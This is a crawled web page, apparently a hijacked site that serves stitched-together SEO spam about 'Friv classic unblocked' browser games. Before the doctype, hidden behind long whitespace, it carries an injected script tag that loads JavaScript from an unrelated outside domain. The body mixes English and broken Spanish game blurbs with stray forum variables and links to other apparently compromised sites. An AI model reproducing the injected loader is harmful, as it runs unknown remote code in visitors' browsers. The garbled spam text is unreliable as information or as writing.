

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.celtics.hu/escVa/friv-classic-unblocked
body_size: 6548
content:
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <script src='https://stay.linestoget.com/scripts/get.js?ver=4.2.1'></script><!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta content="width=device-width, initial-scale=1, maximum-scale=1" name="viewport">
<title>friv classic unblocked</title>
<style rel="stylesheet" type="text/css">.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;line-height:.68;font-weight:100;margin:.05em .1em 0 0;text-transform:uppercase;font-style:normal}.has-drop-cap:not(:focus):after{content:"";display:table;clear:both;padding-top:14px} a,body,div,footer,header,html{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}footer,header{display:block}:focus{outline:0}.clr:after,.col:after{content:"";display:block;height:0;clear:both;visibility:hidden;zoom:1}.col{display:block;float:left;margin:0 0 20px 1.6%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.span_1_of_3{width:32.2%}.container{width:980px;margin:0 auto;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body{background:#fff;font:13px/1.65 'Open Sans','Helvetica Neue',Arial,sans-serif;color:#555}body a{color:#3b86b0}body a:hover{text-decoration:underline}a:link{text-decoration:none}a:focus{outline:0}a{outline:0}a:link{text-decoration:none}a:focus{outline:0}#site-header{position:relative}#site-header-inner{position:relative;padding-top:0;padding-bottom:25px;position:relative}#site-logo a{padding:0;margin:0;text-decoration:none;color:#222;font-size:24px;margin:0;line-height:none;font-weight:700;letter-spacing:2px}#site-logo a:hover{text-decoration:none}#site-header-inner{transition:padding .15s ease-in-out;-moz-transition:padding .15s ease-in-out;-webkit-transition:padding .15s ease-in-out;-o-transition:padding .15s ease-in-out}.header-one{width:100%;background:#fff}.header-one-logo{float:left}.header-one-logo a{display:block;float:left}.site-footer{background:#262626;color:#777}.site-footer .container{padding-top:45px}.site-footer .col{margin-bottom:0}#footer-bottom{color:#666}#footer-bottom{min-height:40px;background:#222;color:#999}#footer-bottom-inner{position:relative}#footer-bottom>.container{padding-top:20px;padding-bottom:20px}#copyright{float:left} @media only screen and (max-width:959px){#site-logo{max-width:50%}}@media only screen and (min-width:768px) and (max-width:959px){#wrap{width:100%!important}#wrap,.container{width:700px}.site-footer .container{padding-top:20px;width:97%}#site-logo,#site-logo a{display:block;float:left;text-align:left}}@media only screen and (max-width:767px){#wrap{width:100%!important}#wrap,.container{width:90%;min-width:240px}.col{width:100%!important;margin-left:0!important;margin-bottom:25px}#site-logo{margin-top:0!important;margin-bottom:0!important}#site-logo,#site-logo a{display:block;float:left;text-align:left}#footer-bottom{text-align:center;padding:30px 0}}@media only screen and (min-width:480px) and (max-width:767px){#wrap,.container{width:95%}.col{width:100%;margin-left:0;margin-right:0;margin-bottom:1.5em}#footer-bottom{text-align:center;padding:20px 0 0}#footer-bottom>.container{padding-top:0;padding-bottom:0}}@media only screen and (max-width:480px){#wrap,.container{width:95%}#footer-bottom{text-align:center;padding:20px 0 0}#footer-bottom>.container{padding-top:0;padding-bottom:0}#copyright{float:none}}</style>
</head>
<body class="vcwb wpex-theme theme-base full-width-main-layout sidebar-widget-icons wpb-js-composer js-comp-ver-3.7.4 vc_responsive">
<div class="clr" id="wrap">
<header class="clr header-one fixed-scroll" id="site-header" role="banner">
<div class="container clr" id="site-header-inner">
<div class="header-one-logo" id="site-logo">
<a href="#" rel="home" title="friv classic unblocked">friv classic unblocked</a>
</div>
</div>
</header>
<div class="site-main clr" id="main">
<header class="page-header " style="">
</header>
Flash Games Archives All Friv games are testing your skill and many times you can also improve your skills in ways you would not imagine. Harry The Hamster. We have collected thousands of the best friv4school games for both pc and mobile devices. Now you don't need to scour the internet in search of your favorite old games from friv, as they can easily be found here, and if you are totally new to this world, even better, as you're now invited to discover them. TOPIC_POINTS = 20;NEW_PMS = 0; NEW_FRS = 0; N_NEW_TOPIC = 0;DELETE_FRIEND_CONFIRM = 'Are you sure you want to delete this friend? If the bull Caught you, you died. No es necesario iniciar sesin o crear una cuenta para jugar el juego y tambin puede jugar con muchas otras personas de diferentes pases de todo el mundo.  Friv is a Registered Trademark. Your objective in an American football game is to run around the field, pass the ball to your teammates, avoid tackles and score tries to help your team to win the league. . We also have online classics like Moto X3M, Venge.io, Dino Game, Smash Karts, 2048, Penalty Shooters 2 and Bad Ice-Cream to play for free. My younger sister cannot stop playing this game. We'll never interrupt your game or nag you to pay for anything. Does it mean they don't matter at all? The new friv menu is difficult to find al games and the games don&#x27;t work correctly so here is the solution to open old friv.Also check out our blog on &quot;How t. Buscar. want more action? POST_POINTS = 10; Heli Attack 3.  Friv Today Friv 4 School Friv Boss Friv 2018 Friv 2019 Friv 2020 Friv 2021 Old. Friv 2017 have similar games: Bad Ice Cream 3, Bad Piggies Online 2018, Bad Ice Cream 3, Bad Ice Cream 3 Player, ! New free Friv games every day at Friv2019com.com! We really appreciate your help. Adems, tenemos muchos otros gneros de juegos extremadamente buenos y atractivos, todos completamente gratuitos y seguros, puedes jugar en cualquier lugar solo necesitas que tu dispositivo tenga conexin a Internet.  Your zone is to play the best friv 2 games and share them with your friends. Friv 2 Friv 4 Friv 5 Friv Unblocked Friv 2021 Friv 2022 Friv 2023 Friv4School. No es necesario iniciar sesin o crear una cuenta para jugar el juego y tambin puede jugar con muchas otras personas de diferentes pases de todo el mundo. They also came in all sorts of genres and styles, so everyone, from boys to girls could have lots of fun there: Of course, these are just a few examples, as we would literally not have enough space and time to talk about all the games created for the platform, or that have been picked up for it since they have been around for a long time. Cube Droid Saves the Galaxy. But, it is a cool game and it is does not matter to say how long do you need to finish this game, and again, cool game! Puedes probar estos juegos si no quieres buscar. Space Bubbles. Tenemos muchos juegos interesantes de los gneros diferentes. Friv 2016 games is your home for the best games available to play online.  Puedes probar de todo, desde juegos multijugador, antagonistas de Pas de los juegos, juegos de minecraft, juegos entre nosotros o juegos para nias como juegos de diseo de moda, juegos de maquillaje, juegos de reinas  a los clsicos juegos multijugador online como Poki, Friv, Y8 Desafiars, jugars con los mejores jugadores. Want more games? Bad Ice Cream 4.5K 3 . Friv Original have lots of the latest games include: Friv Old Menu, Friv Normal, Friv Antigo, Darts Pro, Bubble Shooter HD 2, Crazy Parking, Jungle Bubble Shooter Mania, on. TEMPLATE_URL = '/templates/silk'; Friv Legends - A safe place to play the very best free games! Pig Nukem.  Om Nom Bubbles. Friv Classic have games including: Dead Paradise 3, Bad Ice Cream, Squid Operator Hunt, Ludibubbles, ! Free online games, puzzle games, girls games, car games, dress up games and more. Pac-Man. Kitsune Zenko Adventure. Free online games, puzzle games, girls games, car games, dress up games and more. War Machine. ADVERTISEMENT. It is a domain having info extension.  This is a free unblocked game you can play everywhere - at home, at school or at work. School Bus Demolition Derby . Hey!  567 276 (95 votes) DESCRIPTION. COMMENT_POINTS = 10; Friv is just a made-up word that's easy to remember and type, but it's a place online where you can play games.  Teachers and parents can click anywhere here for more information. . This is the Only Level 2. Some have additional paid content, such as new missions, expansions, or aesthetic content, but as we say they can be played without problems, disadvantages, or spending money.  Just click and start playing Friv games, Friv4school games, Friv4school 2019 and more Similar games: Train Game IO, Fall Race Season 2, Rabbids Volcano Panicp, Wormo.io, Check out our selection of free Friv Old Menu. ThingThing.  Third Kingdom.     Extreme Pamplona it&#x27;s a game that gives you a lot of adrenaline. Ooops! We bring you a collection of cool html5 (javascript and webgl) games that you can play at work, school or at home. Pipe Riders 2.6K 4 . About one million people search for Friv games every day! Resumen del mejor Juegos Friv Classic gratis online en Friv.LoL. Bienvenido a nuestra pgina web donde t puedes jugar a los Juegos Friv gratis. Don't worry anymore, as our admin team has created a category dedicated to them, and that's not all, because we've made sure to bring even the older games on the popular platform into the modern day, so now they are easily emulated directly in your browsers, without needing to have flash, which was discontinued. In the game, players can build in creative mode using 32 available blocks. Resumen del mejor Juegos Friv Original Clasico gratis online en Friv.LoL.  84% 26.172. :).  ride and shoot airplanes in the sky with Air Strike. Friv Classic have games including: Dead Paradise 3, Bubble Shooter Pop it Now, Beauty Run Run, Bombs Drops - Physics balls, ! Drift Raiders. Since this is a survival game, the objective of the game is to see how long you can survive. .  All games are tested and ready for play. We currently have over 1500 cool Friv games in our collection that you may enjoy at Friv EZ! Pyramid Solitaire Blue, Bricks Crusher Breaker Ball, Hunter Hitman, Hidden Magic OG, Super Metal Wars , Mad Hill Racing, Sandstrike.io, Dash Party, Microsoft Jewel 2, PinBall Brick Mania, Cut 3D, Archer Defense, Pet Healer - Vet Hospital, Cat Lovescapes, Formula Rush . Laura And Lucas Carrot Cake.   For MANY more games be sure to visit friv.com on a computer. Bubbles 2.  Choose the best online free Friv html5 game and enjoy!  Mini Dash.  It is a remake of the original Minecraft and was released for its 10th anniversary by the developer Mojang. Every day we find and add cool html5 games to the site that you can play at work or at home. girls can find makeup, dress up, or even decoration games to their liking! THIS IS AMAZING. Gotta plan 'em all!  Friv 2020 games is your home for the best games available to play online. Thing-Thing Arena Classic Hacked.   Electric Man 2.  Puedes jugar a nuestros juegos desde tu escuela, el trabajo o desde casa.  Todos nuestros juegos Stickman Hero Fight son gratuitos. frivclassic.info is 2 years 9 months old. Among the categories we have are we have are adventure games, car games, card games, combat games, cooking games, dressup games, multiplayer games, puzzle games, racing games, shooting games, sport games, strategy games, 2 player games, 3D games, action . It all started in 2006 with the launch friv.com and then shortly afterwards friv4school.com by the same team. Car Eats Car: Underwater Adventure. Subway Surfers in Berlin. THIS IS AMAZING. Dental Adventure 2.8K 5 . My favourite country is UK because I can finished it for 20 or 25 seconds. Or do you have any advice for us? This is the Only Level. All Rights Reserved. AboutPoltica de privacidadTrminos de Uso. Laura And Lucas Red Velvet Cake. We have only best and fun online games like Electric Man 2. Friv Unblocked, ,frivcom, Friv School Games, Friv Games For School, friv School, Friv Unblocked Games for school, Friv games 2, Friv school 4, friv Games 4school, . Papa&#x27;s Freezeria. There are also implementations of popular games in a Flash format, and . Block Stacking 3D. Friv Classic, Friv Legends  Among the categories we have are we have are adventure games, car games, card games, combat games, cooking games, dressup games, multiplayer games, puzzle games, racing games, shooting games, sport games, strategy games, 2 player games, 3D games, action games and of course we are adding new games all the time, so mack sure you keep coming back and checking! Friv Classic, FrivLegends.com . Block Stacking 3D. At FootballGames.org, we offer the greatest American football games . So here you are at friv 2017! Martial Arts Fighter Duel.  Friv Old Menu - Full Friv deleted games list, FrivLegends.com, Friv Classic, friv Reborn, Friv Legends Flash Games! Extreme Pamplona is a survival game which features a group of horned bulls, policemen, women and more others raging towards you! Copyright  2006-onwards. We choose the most beautiful and fun games for you. Bullet League Robogeddon. These games are our top picks and we recommend them all! 3.75 from 4 votes. Many of the Juegos Friv come with original ideas. Moby Dick. Bob the Robber Games are classic puzzle-adventure games with logic that never disappoint! This Is The Only Level 3. ThingThing 3. Elige Uno de Nuestros: WORMATE.IO, Moomoo.io, Hexanaut.io, Battleclub.io, ! Sonic the Hedgehog. Juega Friv juegos ahora! 9. Hola! Maybe tell us your best joke. lovers of sports can try out many of them, such as, there are plenty of cooking games too, with all your favorite food. Old Friv Games. USER_IS_ADMIN = '0'; All rights reserved. Aqu hay una lista de los cinco juegos de Friv Old Menu ms jugados en las ltimas Paisdelosjuegos.io semanas. A lot of work has been put into this page, so browse it right now, and in no time at all, you will be caught by the magic of friv, we're sure of it! En Friv Old Menu en Pais de los juegos, tenemos una gran cantidad de juegos nuevos y actualizados de otros sitios web populares como Game Y8 2 personas, Pais de los juegos fuego y agua, juego divertido 2 personas, Pais de los juegos carreras, tiro  Hoy hemos actualizado muchos juegos nuevos del gnero Friv Old Menu a la nueva lista de juegos.  Here we offer an amazing selection of games for free, without you having to register or sit through any ads. Thing-Thing Arena Classic Hacked. SITE_URL = 'https://www.friv-2018.com';  Meeblings. Third Kingdom. It is fun and can even be rewarding as they help develop critical reading, writing, logic, linguistics, math, and other skills while playing online. Adems, no olvides que en Paisdelosjuegos.io, hay una gran coleccin de juegos gratuitos u otros. <a href="https://www.trickets.shop/LwiLkx/silver-skate-portland-oregon">silver skate portland oregon</a>, <a href="http://seair-logistics.com.vn/wp-admin/QJREROm/new-homes-under-%24300k-arlington%2C-tx">new homes under $300k arlington, tx</a>, <a href="https://atsurgical.com/1gmli7i4/division-3-college-athletic-director-salary">division 3 college athletic director salary</a>, 
</div>
<footer class="site-footer" id="footer">
<div class="container row clr" id="footer-inner">
<div class="clr " id="footer-widgets">
<div class="footer-box span_1_of_3 col col-8">
<a href="https://www.celtics.hu/escVa/peter-serge-avsenew-sister">Peter Serge Avsenew Sister</a>,
<a href="https://www.celtics.hu/escVa/sitemap_f.html">Articles F</a><br>

</div>
</div>
</div>
</footer>
<div class="clr" id="footer-bottom">
<div class="container clr" id="footer-bottom-inner">
<div class="clr" id="copyright" role="contentinfo">
friv classic unblocked 2023
</div>
</div>
</div>
</div>
</body>
</html>